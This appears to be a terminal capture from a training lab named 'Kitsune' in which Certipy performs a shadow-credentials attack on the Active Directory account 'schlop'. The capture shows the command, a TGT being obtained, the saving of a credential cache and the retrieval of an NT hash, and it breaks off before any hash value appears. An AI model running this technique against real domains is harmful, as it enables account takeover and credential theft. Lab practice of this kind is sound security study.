 ┌──(hubert㉿kali)-[~/Documents/hacksmarter/Kitsune]
└─$ KRB5CCNAME=ranch.ccache certipy-ad shadow auto -dc-host DC01.kitsune.local -u ranch@kitsune.local -k -account schlop
Certipy v5.1.0 - by Oliver Lyak (ly4k)
[!] Target name (-target) not specified and Kerberos authentication is used. This might fail
[!] DNS resolution failed: The DNS query name does not exist: DC01.kitsune.local.
[!] Use -debug to print a stacktrace
[*] Targeting user 'schlop'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '26891fa1fe3f4f92b10d9fa98b6f76dd'
[*] Adding Key Credential with device ID '26891fa1fe3f4f92b10d9fa98b6f76dd' to the Key Credentials for 'schlop'
[*] Successfully added Key Credential with device ID '26891fa1fe3f4f92b10d9fa98b6f76dd' to the Key Credentials for 'schlop'
[*] Authenticating as 'schlop' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'schlop@kitsune.local'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'schlop.ccache'
[*] Wrote credential cache to 'schlop.ccache'
[*] Trying to retrieve NT hash for 'schlop'
[*] Restoring the old Key Credentials for 'schlop'
[*] Successfully restored the old Key Credentials for 'schlop'
[*] NT hash for 'schlop':